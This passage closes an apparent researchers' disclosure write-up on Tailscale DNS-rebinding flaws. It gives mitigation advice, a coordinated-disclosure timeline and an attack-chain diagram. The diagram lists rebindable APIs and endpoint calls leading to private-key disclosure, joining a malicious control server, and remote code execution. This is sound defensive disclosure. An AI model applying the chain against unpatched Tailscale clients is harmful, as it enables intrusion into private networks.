<h3 id="recommendations"><a class="anchor" aria-hidden="true" tabindex="-1" href="#recommendations"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Recommendations</h3><p>This is a thorny issue, and we don&#39;t see an obvious mitigation for Tailscale to
implement. The onus thus shifts to Tailscale&#39;s customers.</p>
<p>If you run non-HTTPS web services on your Tailnet, and those services are
unauthenticated <em>or</em> rely on Tailscale for authentication, implement an
allowlist of expected HTTP <code>Host</code> headers to prevent malicious Javascript from
accessing these services.</p>
<p>This mitigation can be tested with <code>curl</code> – if you can put something random in
the <code>Host</code> header, and you can view information or take actions which should not
be available to the public, action is required:</p>
<p><img src="/posts/tailscale/dns-rebinding.png" alt="" title="" /></p>
<p>Alternatively, you can use Tailscale&#39;s built-in TLS certificate support to run
internal services with HTTPS (and with HTTP disabled or just redirecting to
HTTPS), either <a href="https://tailscale.com/blog/tls-certs/" title="null" rel="noopener noreferrer">directly</a> or via
something like <a href="https://tailscale.com/blog/caddy/" title="null" rel="noopener noreferrer">caddy</a>.</p>
<p>Tailscale has published remediation advice for this issue
<a href="https://tailscale.com/kb/1196/security-hardening/#prevent-dns-rebinding-attacks" title="null" rel="noopener noreferrer">here</a>.</p>
<h1 id="timeline-and-vendor-response"><a class="anchor" aria-hidden="true" tabindex="-1" href="#timeline-and-vendor-response"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Timeline and Vendor Response</h1><p>The speed and quality of Tailscale&#39;s response to our report is unlike any vendor
interaction I have experienced, and suggests a deep commitment to keeping their
customers safe.</p>
<p>Times in NZDT (UTC+13):</p>
<ul>
<li><strong>Mon 7 November</strong>: Emily starts research, identifies LocalAPI as rebindable</li>
<li><strong>Thu 10 November</strong>: Jamie joins research</li>
<li>...hacking in progress...</li>
<li><strong>Wed 16 November, 12:07AM</strong>: Report sent to <a href="mailto:&#x73;&#101;&#x63;&#x75;&#114;&#105;&#116;&#x79;&#64;&#x74;&#x61;&#105;&#x6c;&#x73;&#x63;&#x61;&#x6c;&#x65;&#x2e;&#99;&#x6f;&#109;" title="undefined" rel="noopener noreferrer">&#x73;&#101;&#x63;&#x75;&#114;&#105;&#116;&#x79;&#64;&#x74;&#x61;&#105;&#x6c;&#x73;&#x63;&#x61;&#x6c;&#x65;&#x2e;&#99;&#x6f;&#109;</a>, covering
all 7 issues</li>
<li><strong>Wed 16 November, 2:04AM</strong>: Confirmation of receipt</li>
<li><strong>Wed 16 November, 4:54AM-9:11AM</strong>: Fixes for issues 1/2/4/5/6 committed,
including several additional high-quality defence-in-depth mitigations on top
of our suggested fixes</li>
<li><strong>Wed 16 November, 8:36AM</strong>:
<a href="https://twitter.com/Tailscale/status/1592964802263289857" title="null" rel="noopener noreferrer">A bunch of Tailscale people are on a train</a>.
I&#39;m not really certain how this affects things, but it&#39;s pretty cool</li>
<li><strong>Wed 16 November, 10:52AM</strong>: Full reply from Tailscale, containing:<ul>
<li>Details of all fixes made so far;</li>
<li>Plans for additional fixes yet to be made, review of logs to check for past
exploitation, etc;</li>
<li>Request for our input on the completeness of the fix;</li>
<li>Estimate of coordinted disclosure timeline;</li>
<li>Vouchers for Tailscale Personal Pro accounts &amp; Tailscale Merch;</li>
<li>Offer of US$10,000 bounty, despite the Security page explicitly saying they
do not have a bounty program!</li>
</ul>
</li>
<li><strong>Wed 16 November, 4:17PM</strong>: We confirm that the major issues are resolved</li>
<li><strong>Wed 16 November, 6:51PM</strong>:
<a href="https://twitter.com/Tailscale/status/1593119669569081350" title="null" rel="noopener noreferrer">The train arrives in Seattle</a></li>
<li>...discussion and implementation of additional defense-in-depth measures;
issue 3 resolved...</li>
<li><strong>Sat 19 November</strong>: Coordinated Disclosure time proposed by Tailscale,
accepted by us, Tailscale shares planned Security Bulletins and blog post</li>
<li><strong>Tue 22 November, 5:06AM</strong>: Blog draft shared with Tailscale (a bit last
minute, sorry!!!)</li>
<li><strong>Tue 22 November, 7:00AM</strong>: Coordinated disclosure time</li>
</ul>
<hr>
<h3 id="co-authored-by"><a class="anchor" aria-hidden="true" tabindex="-1" href="#co-authored-by"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Co-Authored-By</h3><p>Jamie McClymont (<a href="https://twitter.com/JJJollyjim" title="null" rel="noopener noreferrer">twitter</a>,
<a href="https://cohost.org/jjjollyjim" title="null" rel="noopener noreferrer">cohost</a>,
<a href="https://social.memes.nz/@jamie" title="null" rel="noopener noreferrer">mastodon</a>)</p>
<blockquote>
<p>ps. I&#39;m looking for work. Come say hi! 👋</p>
<p>- Emily 💖</p>
</blockquote>
<h1 id="superfluous-graphviz"><a class="anchor" aria-hidden="true" tabindex="-1" href="#superfluous-graphviz"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Superfluous GraphViz</h1><svg viewBox="0.00 0.00 1408.99 1262.40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="graph0" class="graph" transform="scale(1 1) rotate(0) translate(21.6 1240.8)">
<polygon fill="#ffffff" stroke="transparent" points="-21.6,21.6 -21.6,-1240.8 1387.3949,-1240.8 1387.3949,21.6 -21.6,21.6"></polygon>
<!-- foothold -->
<g id="node1" class="node">
<title>foothold</title>
<ellipse fill="none" stroke="#000000" cx="671.1103" cy="-1112.4" rx="149.8357" ry="18"></ellipse>
<text text-anchor="middle" x="671.1103" y="-1108.2" font-family="sans-serif" font-size="14.00" fill="#000000">Attacker runs JS in target's browser</text>
</g>
<!-- LocalAPI is same&#45;origin -->
<g id="node3" class="node">
<title>LocalAPI is same-origin</title>
<ellipse fill="none" stroke="#000000" cx="597.1103" cy="-529.2" rx="105.9344" ry="18"></ellipse>
<text text-anchor="middle" x="597.1103" y="-525" font-family="sans-serif" font-size="14.00" fill="#000000">LocalAPI is same-origin</text>
</g>
<!-- foothold&#45;&gt;LocalAPI is same&#45;origin -->
<g id="edge2" class="edge">
<title>foothold-&gt;LocalAPI is same-origin</title>
<path fill="none" stroke="#404040" d="M671.1103,-1094.3721C671.1103,-1076.4311 671.1103,-1048.1125 671.1103,-1023.6 671.1103,-1023.6 671.1103,-1023.6 671.1103,-637.2 671.1103,-604.6007 675.8177,-591.8973 657.1103,-565.2 653.6269,-560.2289 649.2174,-555.8268 644.376,-551.961"></path>
<polygon fill="#404040" stroke="#404040" points="646.0896,-548.8855 635.9079,-545.9558 642.0403,-554.5954 646.0896,-548.8855"></polygon>
<text text-anchor="middle" x="846.6402" y="-851.4" font-family="sans-serif" font-size="14.00" fill="#000000">Bug 1: LocalAPI Rebinding</text>
<text text-anchor="middle" x="846.6402" y="-834.6" font-family="sans-serif" font-size="14.00" fill="#000000">if (Windows and</text>
<text text-anchor="middle" x="846.6402" y="-817.8" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(Firefox or same physical network or same tailnet)) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</text>
</g>
<!-- Quad100 is same&#45;origin -->
<g id="node4" class="node">
<title>Quad100 is same-origin</title>
<ellipse fill="none" stroke="#000000" cx="472.1103" cy="-1023.6" rx="103.6566" ry="18"></ellipse>
<text text-anchor="middle" x="472.1103" y="-1019.4" font-family="sans-serif" font-size="14.00" fill="#000000">Quad100 is same-origin</text>
</g>
<!-- foothold&#45;&gt;Quad100 is same&#45;origin -->
<g id="edge3" class="edge">
<title>foothold-&gt;Quad100 is same-origin</title>
<path fill="none" stroke="#404040" d="M547.8774,-1102.1595C514.9512,-1096.8044 485.4944,-1088.6854 474.7295,-1076.4 468.8605,-1069.7021 467.0643,-1060.4961 467.0965,-1051.6457"></path>
<polygon fill="#404040" stroke="#404040" points="470.593,-1051.8218 467.8399,-1041.5909 463.612,-1051.3056 470.593,-1051.8218"></polygon>
<text text-anchor="middle" x="566.3007" y="-1063.8" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;Bug 4: Quad100 Rebinding &nbsp;&nbsp;&nbsp;</text>
</g>
<!-- Impersonation on Tailnet -->
<g id="node5" class="node">
<title>Impersonation on Tailnet</title>
<polygon fill="none" stroke="#000000" points="1062.1103,-336 860.1103,-336 860.1103,-300 1062.1103,-300 1062.1103,-336"></polygon>
<text text-anchor="middle" x="961.1103" y="-313.8" font-family="sans-serif" font-size="14.00" fill="#000000">Impersonation on Tailnet</text>
</g>
<!-- foothold&#45;&gt;Impersonation on Tailnet -->
<g id="edge4" class="edge">
<title>foothold-&gt;Impersonation on Tailnet</title>
<path fill="none" stroke="#404040" d="M809.8152,-1105.612C918.0318,-1096.3859 1050.1103,-1074.6656 1050.1103,-1023.6 1050.1103,-1023.6 1050.1103,-1023.6 1050.1103,-423.6 1050.1103,-392.0471 1055.478,-378.9094 1036.1103,-354 1032.4754,-349.3251 1028.0811,-345.2243 1023.2638,-341.6335"></path>
<polygon fill="#404040" stroke="#404040" points="1025.0914,-338.6461 1014.8168,-336.0607 1021.2365,-344.4891 1025.0914,-338.6461"></polygon>
<text text-anchor="middle" x="1207.9526" y="-747" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bug 7: Rebinding to other Tailnet services</text>
<text text-anchor="middle" x="1207.9526" y="-730.2" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if (services speak plain HTTP without Host check)</text>
</g>
<!-- Start -->
<g id="node2" class="node">
<title>Start</title>
<ellipse fill="none" stroke="#000000" cx="671.1103" cy="-1201.2" rx="29.049" ry="18"></ellipse>
<text text-anchor="middle" x="671.1103" y="-1197" font-family="sans-serif" font-size="14.00" fill="#000000">Start</text>
</g>
<!-- Start&#45;&gt;foothold -->
<g id="edge1" class="edge">
<title>Start-&gt;foothold</title>
<path fill="none" stroke="#404040" d="M671.1103,-1182.8006C671.1103,-1170.6949 671.1103,-1154.6076 671.1103,-1140.8674"></path>
<polygon fill="#404040" stroke="#404040" points="674.6104,-1140.472 671.1103,-1130.472 667.6104,-1140.4721 674.6104,-1140.472"></polygon>
<text text-anchor="middle" x="801.3698" y="-1152.6" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Phishing, Malvertising, XSS of 3rd-parties</text>
</g>
<!-- Tailnet information disclosure -->
<g id="node13" class="node">
<title>Tailnet information disclosure</title>
<polygon fill="none" stroke="#000000" points="455.1103,-441.6 239.1103,-441.6 239.1103,-405.6 455.1103,-405.6 455.1103,-441.6"></polygon>
<text text-anchor="middle" x="347.1103" y="-419.4" font-family="sans-serif" font-size="14.00" fill="#000000">Tailnet information disclosure</text>
</g>
<!-- LocalAPI is same&#45;origin&#45;&gt;Tailnet information disclosure -->
<g id="edge16" class="edge">
<title>LocalAPI is same-origin-&gt;Tailnet information disclosure</title>
<path fill="none" stroke="#404040" d="M557.497,-512.4674C514.7328,-494.4037 446.428,-465.5518 399.3087,-445.6486"></path>
<polygon fill="#404040" stroke="#404040" points="400.4608,-442.3359 389.887,-441.6689 397.737,-448.7842 400.4608,-442.3359"></polygon>
<text text-anchor="middle" x="546.4371" y="-480.6" font-family="sans-serif" font-size="14.00" fill="#000000">GET status,</text>
<text text-anchor="middle" x="546.4371" y="-463.8" font-family="sans-serif" font-size="14.00" fill="#000000">GET whois...</text>
</g>
<!-- Node Private Key disclosure -->
<g id="node14" class="node">
<title>Node Private Key disclosure</title>
<ellipse fill="none" stroke="#000000" cx="866.1103" cy="-423.6" rx="121.5709" ry="18"></ellipse>
<text text-anchor="middle" x="866.1103" y="-419.4" font-family="sans-serif" font-size="14.00" fill="#000000">Node Private Key disclosure</text>
</g>
<!-- LocalAPI is same&#45;origin&#45;&gt;Node Private Key disclosure -->
<g id="edge14" class="edge">
<title>LocalAPI is same-origin-&gt;Node Private Key disclosure</title>
<path fill="none" stroke="#404040" d="M684.431,-518.9071C713.1886,-513.5282 744.7806,-505.4084 772.1103,-493.2 797.0309,-482.0677 821.6963,-463.438 839.5043,-448.253"></path>
<polygon fill="#404040" stroke="#404040" points="841.9447,-450.7688 847.1801,-441.5578 837.3434,-445.4935 841.9447,-450.7688"></polygon>
<text text-anchor="middle" x="862.793" y="-472.2" font-family="sans-serif" font-size="14.00" fill="#000000">PATCH prefs</text>
</g>
<!-- Pending ControlURL change -->
<g id="node15" class="node">
<title>Pending ControlURL change</title>
<ellipse fill="none" stroke="#000000" cx="597.1103" cy="-423.6" rx="123.864" ry="18"></ellipse>
<text text-anchor="middle" x="597.1103" y="-419.4" font-family="sans-serif" font-size="14.00" fill="#000000">Pending ControlURL change</text>
</g>
<!-- LocalAPI is same&#45;origin&#45;&gt;Pending ControlURL change -->
<g id="edge17" class="edge">
<title>LocalAPI is same-origin-&gt;Pending ControlURL change</title>
<path fill="none" stroke="#404040" d="M597.1103,-510.8059C597.1103,-494.5279 597.1103,-470.5223 597.1103,-451.8163"></path>
<polygon fill="#404040" stroke="#404040" points="600.6104,-451.7833 597.1103,-441.7833 593.6104,-451.7834 600.6104,-451.7833"></polygon>
<text text-anchor="middle" x="682.8407" y="-472.2" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;PATCH prefs (ControlURL)</text>
</g>
<!-- Tailnet IP known -->
<g id="node6" class="node">
<title>Tailnet IP known</title>
<ellipse fill="none" stroke="#000000" cx="377.1103" cy="-934.8" rx="78.1714" ry="18"></ellipse>
<text text-anchor="middle" x="377.1103" y="-930.6" font-family="sans-serif" font-size="14.00" fill="#000000">Tailnet IP known</text>
</g>
<!-- Quad100 is same&#45;origin&#45;&gt;Tailnet IP known -->
<g id="edge5" class="edge">
<title>Quad100 is same-origin-&gt;Tailnet IP known</title>
<path fill="none" stroke="#404040" d="M452.8856,-1005.63C438.6281,-992.303 419.027,-973.9811 403.3324,-959.3108"></path>
<polygon fill="#404040" stroke="#404040" points="405.6776,-956.712 395.9821,-952.4402 400.8976,-961.8258 405.6776,-956.712"></polygon>
<text text-anchor="middle" x="451.4115" y="-975" font-family="sans-serif" font-size="14.00" fill="#000000">GET /</text>
</g>
<!-- PeerAPI address known -->
<g id="node7" class="node">
<title>PeerAPI address known</title>
<ellipse fill="none" stroke="#000000" cx="353.1103" cy="-838.8" rx="103.6354" ry="18"></ellipse>
<text text-anchor="middle" x="353.1103" y="-834.6" font-family="sans-serif" font-size="14.00" fill="#000000">PeerAPI address known</text>
</g>
<!-- Tailnet IP known&#45;&gt;PeerAPI address known -->
<g id="edge6" class="edge">
<title>Tailnet IP known-&gt;PeerAPI address known</title>
<path fill="none" stroke="#404040" d="M372.5961,-916.7431C369.0985,-902.753 364.1884,-883.1125 360.1722,-867.0476"></path>
<polygon fill="#404040" stroke="#404040" points="363.5068,-865.9548 357.6858,-857.1023 356.7158,-867.6526 363.5068,-865.9548"></polygon>
<text text-anchor="middle" x="456.9543" y="-886.2" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;Deterministic port algorithm</text>
</g>
<!-- PeerAPI is same&#45;origin -->
<g id="node8" class="node">
<title>PeerAPI is same-origin</title>
<ellipse fill="none" stroke="#000000" cx="347.1103" cy="-742.8" rx="101.2776" ry="18"></ellipse>
<text text-anchor="middle" x="347.1103" y="-738.6" font-family="sans-serif" font-size="14.00" fill="#000000">PeerAPI is same-origin</text>
</g>
<!-- PeerAPI address known&#45;&gt;PeerAPI is same&#45;origin -->
<g id="edge7" class="edge">
<title>PeerAPI address known-&gt;PeerAPI is same-origin</title>
<path fill="none" stroke="#404040" d="M351.9817,-820.7431C351.1157,-806.8862 349.9032,-787.4861 348.9045,-771.5075"></path>
<polygon fill="#404040" stroke="#404040" points="352.3712,-770.8645 348.2542,-761.1023 345.3849,-771.3012 352.3712,-770.8645"></polygon>
<text text-anchor="middle" x="433.3512" y="-783" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;Bug 5: PeerAPI Rebinding</text>
</g>
<!-- Malware sitting on machine -->
<g id="node9" class="node">
<title>Malware sitting on machine</title>
<ellipse fill="none" stroke="#000000" cx="119.1103" cy="-583.2" rx="119.2206" ry="18"></ellipse>
<text text-anchor="middle" x="119.1103" y="-579" font-family="sans-serif" font-size="14.00" fill="#000000">Malware sitting on machine</text>
</g>
<!-- PeerAPI is same&#45;origin&#45;&gt;Malware sitting on machine -->
<g id="edge8" class="edge">
<title>PeerAPI is same-origin-&gt;Malware sitting on machine</title>
<path fill="none" stroke="#404040" d="M260.1533,-733.5616C203.3894,-726.6681 138.1518,-716.7585 128.9945,-706.8 105.6086,-681.368 107.6607,-639.2435 112.4466,-611.3528"></path>
<polygon fill="#404040" stroke="#404040" points="115.9041,-611.9077 114.3673,-601.4249 109.0315,-610.578 115.9041,-611.9077"></polygon>
<text text-anchor="middle" x="189.1682" y="-694.2" font-family="sans-serif" font-size="14.00" fill="#000000">/v0/put/ &nbsp;</text>
<text text-anchor="middle" x="189.1682" y="-677.4" font-family="sans-serif" font-size="14.00" fill="#000000">if(Taildrop enabled) &nbsp;</text>
</g>
<!-- Persistant file in Taildrop inbox -->
<g id="node11" class="node">
<title>Persistant file in Taildrop inbox</title>
<ellipse fill="none" stroke="#000000" cx="509.1103" cy="-637.2" rx="133.7458" ry="18"></ellipse>
<text text-anchor="middle" x="509.1103" y="-633" font-family="sans-serif" font-size="14.00" fill="#000000">Persistant file in Taildrop inbox</text>
</g>
<!-- PeerAPI is same&#45;origin&#45;&gt;Persistant file in Taildrop inbox -->
<g id="edge10" class="edge">
<title>PeerAPI is same-origin-&gt;Persistant file in Taildrop inbox</title>
<path fill="none" stroke="#404040" d="M373.8613,-725.3623C401.0987,-707.6075 443.4824,-679.9796 473.5361,-660.3891"></path>
<polygon fill="#404040" stroke="#404040" points="475.5832,-663.2327 482.0493,-654.8398 471.7606,-657.3685 475.5832,-663.2327"></polygon>
<text text-anchor="middle" x="510.4182" y="-694.2" font-family="sans-serif" font-size="14.00" fill="#000000">Spam /v0/put/</text>
<text text-anchor="middle" x="510.4182" y="-677.4" font-family="sans-serif" font-size="14.00" fill="#000000">if (Taildrop enabled)</text>
</g>
<!-- Env disclosure -->
<g id="node12" class="node">
<title>Env disclosure</title>
<polygon fill="none" stroke="#000000" points="316.6103,-655.2 201.6103,-655.2 201.6103,-619.2 316.6103,-619.2 316.6103,-655.2"></polygon>
<text text-anchor="middle" x="259.1103" y="-633" font-family="sans-serif" font-size="14.00" fill="#000000">Env disclosure</text>
</g>
<!-- PeerAPI is same&#45;origin&#45;&gt;Env disclosure -->
<g id="edge12" class="edge">
<title>PeerAPI is same-origin-&gt;Env disclosure</title>
<path fill="none" stroke="#404040" d="M286.4776,-728.3372C276.2186,-723.1947 266.8253,-716.2301 260.4027,-706.8 252.3505,-694.9774 251.4678,-679.2093 252.8463,-665.6712"></path>
<polygon fill="#404040" stroke="#404040" points="256.3629,-665.8105 254.3428,-655.41 249.4362,-664.8002 256.3629,-665.8105"></polygon>
<text text-anchor="middle" x="297.4641" y="-685.8" font-family="sans-serif" font-size="14.00" fill="#000000">GET /v0/env</text>
</g>
<!-- PeerAPI is same&#45;origin&#45;&gt;Tailnet information disclosure -->
<g id="edge13" class="edge">
<title>PeerAPI is same-origin-&gt;Tailnet information disclosure</title>
<path fill="none" stroke="#404040" d="M347.1103,-724.7239C347.1103,-671.7383 347.1103,-516.4962 347.1103,-452.1002"></path>
<polygon fill="#404040" stroke="#404040" points="350.6104,-451.8735 347.1103,-441.8735 343.6104,-451.8736 350.6104,-451.8735"></polygon>
<text text-anchor="middle" x="410.2916" y="-579" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;GET /v0/magicsock</text>
</g>
<!-- RCE -->
<g id="node10" class="node">
<title>RCE</title>
<polygon fill="none" stroke="#000000" points="199.1103,-36 145.1103,-36 145.1103,0 199.1103,0 199.1103,-36"></polygon>
<text text-anchor="middle" x="172.1103" y="-13.8" font-family="sans-serif" font-size="14.00" fill="#000000">RCE</text>
</g>
<!-- Malware sitting on machine&#45;&gt;RCE -->
<g id="edge9" class="edge">
<title>Malware sitting on machine-&gt;RCE</title>
<path fill="none" stroke="#404040" stroke-dasharray="5,2" d="M119.93,-565.0632C120.8183,-543.819 122.1103,-507.5623 122.1103,-476.4 122.1103,-476.4 122.1103,-476.4 122.1103,-123.6 122.1103,-94.6216 137.681,-65.1004 151.444,-44.6665"></path>
<polygon fill="#404040" stroke="#404040" points="154.4918,-46.417 157.3791,-36.2231 148.765,-42.3915 154.4918,-46.417"></polygon>
<text text-anchor="middle" x="224.5735" y="-322.2" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;Bug 3: MotW not set by Taildrop</text>
<text text-anchor="middle" x="224.5735" y="-305.4" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;if (user launches executable)</text>
</g>
<!-- Persistant file in Taildrop inbox&#45;&gt;LocalAPI is same&#45;origin -->
<g id="edge11" class="edge">
<title>Persistant file in Taildrop inbox-&gt;LocalAPI is same-origin</title>
<path fill="none" stroke="#404040" d="M511.1544,-619.1527C513.748,-603.4112 519.5366,-580.7257 532.2891,-565.2 536.571,-559.987 541.8162,-555.3996 547.4509,-551.4003"></path>
<polygon fill="#404040" stroke="#404040" points="549.3991,-554.3087 555.9183,-545.9571 545.6138,-548.4205 549.3991,-554.3087"></polygon>
<text text-anchor="middle" x="595.5209" y="-587.4" font-family="sans-serif" font-size="14.00" fill="#000000">Bug 6: LocalAPI XSS</text>
<text text-anchor="middle" x="595.5209" y="-570.6" font-family="sans-serif" font-size="14.00" fill="#000000">if (Windows)</text>
</g>
<!-- Node Private Key disclosure&#45;&gt;Impersonation on Tailnet -->
<g id="edge15" class="edge">
<title>Node Private Key disclosure-&gt;Impersonation on Tailnet</title>
<path fill="none" stroke="#404040" d="M866.5004,-405.3948C867.7302,-390.1064 871.6905,-368.4963 883.6909,-354 887.5663,-349.3186 892.1862,-345.2132 897.2127,-341.6196"></path>
<polygon fill="#404040" stroke="#404040" points="899.4296,-344.3579 905.9961,-336.0434 895.6778,-338.4483 899.4296,-344.3579"></polygon>
<text text-anchor="middle" x="959.32" y="-375" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;Unknown preconditions, &nbsp;</text>
<text text-anchor="middle" x="959.32" y="-358.2" font-family="sans-serif" font-size="14.00" fill="#000000">untested</text>
</g>
<!-- Target joins malicious Headscale -->
<g id="node16" class="node">
<title>Target joins malicious Headscale</title>
<ellipse fill="none" stroke="#000000" cx="490.1103" cy="-318" rx="139.4613" ry="18"></ellipse>
<text text-anchor="middle" x="490.1103" y="-313.8" font-family="sans-serif" font-size="14.00" fill="#000000">Target joins malicious Headscale</text>
</g>
<!-- Pending ControlURL change&#45;&gt;Target joins malicious Headscale -->
<g id="edge18" class="edge">
<title>Pending ControlURL change-&gt;Target joins malicious Headscale</title>
<path fill="none" stroke="#404040" d="M532.2372,-408.1857C513.5804,-402.3789 496.7373,-395.2988 491.1355,-387.6 482.58,-375.842 481.8407,-359.7605 483.4601,-346.0176"></path>
<polygon fill="#404040" stroke="#404040" points="486.9267,-346.505 485.0678,-336.0745 480.0164,-345.3877 486.9267,-346.505"></polygon>
<text text-anchor="middle" x="534.0977" y="-366.6" font-family="sans-serif" font-size="14.00" fill="#000000">Await reboot &nbsp;&nbsp;</text>
</g>
<!-- Pending ControlURL change&#45;&gt;Target joins malicious Headscale -->
<g id="edge19" class="edge">
<title>Pending ControlURL change-&gt;Target joins malicious Headscale</title>
<path fill="none" stroke="#404040" d="M595.5856,-405.5275C593.3979,-390.1136 588.0725,-368.2485 575.1103,-354 569.8782,-348.2487 563.5764,-343.3844 556.7982,-339.2774"></path>
<polygon fill="#404040" stroke="#404040" points="558.456,-336.1948 548.0025,-334.4704 555.0991,-342.3374 558.456,-336.1948"></polygon>
<text text-anchor="middle" x="647.1149" y="-375" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;PUT profile</text>
<text text-anchor="middle" x="647.1149" y="-358.2" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;if (future version)</text>
</g>
<!-- Target joins malicious Headscale&#45;&gt;RCE -->
<g id="edge23" class="edge">
<title>Target joins malicious Headscale-&gt;RCE</title>
<path fill="none" stroke="#404040" stroke-dasharray="5,2" d="M424.992,-301.9824C339.9835,-279.6023 198.4804,-236.7991 168.6369,-193.2 138.4002,-149.0266 151.3697,-82.8078 162.436,-45.7173"></path>
<polygon fill="#404040" stroke="#404040" points="165.8084,-46.6603 165.4693,-36.0709 159.1308,-44.5605 165.8084,-46.6603"></polygon>
<text text-anchor="middle" x="303.847" y="-180.6" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;Bug 2: Control pops SMB executable path &nbsp;&nbsp;&nbsp;</text>
<text text-anchor="middle" x="303.847" y="-163.8" font-family="sans-serif" font-size="14.00" fill="#000000">if (user clicks through warning)</text>
</g>
<!-- Local network access -->
<g id="node17" class="node">
<title>Local network access</title>
<polygon fill="none" stroke="#000000" points="752.6103,-247.2 601.6103,-247.2 601.6103,-211.2 752.6103,-211.2 752.6103,-247.2"></polygon>
<text text-anchor="middle" x="677.1103" y="-225" font-family="sans-serif" font-size="14.00" fill="#000000">Local network access</text>
</g>
<!-- Target joins malicious Headscale&#45;&gt;Local network access -->
<g id="edge20" class="edge">
<title>Target joins malicious Headscale-&gt;Local network access</title>
<path fill="none" stroke="#404040" d="M585.8241,-304.8222C615.661,-299.0911 643.742,-291.4865 655.1103,-282 662.7253,-275.6454 667.7471,-266.2127 671.04,-257.0707"></path>
<polygon fill="#404040" stroke="#404040" points="674.4125,-258.0101 673.9755,-247.4243 667.7158,-255.9722 674.4125,-258.0101"></polygon>
<text text-anchor="middle" x="816.0987" y="-269.4" font-family="sans-serif" font-size="14.00" fill="#000000"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LocalAPI + Control configure target as exit node</text>
</g>
<!-- Malware placed on Desktop -->
<g id="node18" class="node">
<title>Malware placed on Desktop</title>
<ellipse fill="none" stroke="#000000" cx="464.1103" cy="-229.2" rx="119.7675" ry="18"></ellipse>
<text text-anchor="middle" x="464.1103" y="-225" font-family="sans-serif" font-size="14.00" fill="#000000">Malware placed on Desktop</text>
</g>
<!-- Target joins malicious Headscale&#45;&gt;Malware placed on Desktop -->
<g id="edge21" class="edge">
<title>Target joins malicious Headscale-&gt;Malware placed on Desktop</title>
<path fill="none" stroke="#404040" d="M480.3182,-299.7016C477.6656,-294.1416 475.0149,-287.9313 473.1481,-282 470.702,-274.2282 468.8716,-265.592 467.522,-257.5932"></path>
<polygon fill="#404040" stroke="#404040" points="470.9631,-256.9392 466.0135,-247.5716 464.0411,-257.9812 470.9631,-256.9392"></polygon>
